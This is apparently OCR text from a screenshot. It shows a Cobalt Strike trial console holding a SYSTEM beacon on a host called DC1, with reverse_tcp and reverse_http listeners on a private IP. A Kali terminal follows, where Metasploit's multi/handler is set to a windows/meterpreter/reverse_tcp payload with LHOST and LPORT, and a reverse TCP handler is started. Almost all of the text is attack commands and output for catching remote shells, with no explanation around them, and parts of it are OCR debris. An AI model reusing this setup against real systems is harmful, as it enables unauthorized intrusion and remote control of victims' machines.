 Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.118 192.168.3.118 SYSTEM * DC1 2104 375ms
Event Log X Listeners X Scripts X Applications X
name payload host port beacons
tcp windows/foreign/reverse_tcp 192.168.3.117 11111
beacon windows/beacon_http/reverse_http 192.168.3.117 10001 192.168.3.117
http windows/foreign/reverse_http 192.168.3.117 11112
Add Edit Remove Restart Help
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfconsole
M S F
WW
=[ metasploit v5.0.42-dev ]
+ -- --=[ 1915 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.3.117
LHOST => 192.168.3.117
msf5 exploit(multi/handler) > set LPORT 2222
LPORT => 2222
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.117:2222